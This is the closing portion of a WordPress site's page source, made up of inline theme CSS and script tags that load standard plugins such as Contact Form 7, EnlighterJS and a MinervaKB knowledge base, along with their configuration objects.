!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"a8e0c76820","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":16894},"nonce":{"nonce":"1170a57c98","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
